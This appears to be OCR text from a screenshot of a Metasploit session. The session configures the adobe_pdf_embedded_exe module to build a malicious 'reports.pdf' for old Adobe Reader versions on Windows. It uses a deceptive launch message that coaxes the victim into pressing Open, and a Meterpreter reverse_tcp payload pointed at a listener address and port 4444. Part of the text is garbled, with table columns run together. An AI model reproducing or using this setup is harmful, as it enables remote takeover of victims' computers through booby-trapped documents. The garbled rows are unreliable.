 wizard@Assylum: ~
File Actions Edit View Help
wizard@Assylum: ~ x wizard@Assylum: ~ x
reports.pdf
LAUNCH_MESSAGE To view the encrypted c no The message to display in the File: ar
ontent please tick the ea
"Do not show this messa
ge again" box and press
Open.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 172.20.10.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English
)
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >
4:50 AM
20/12/2024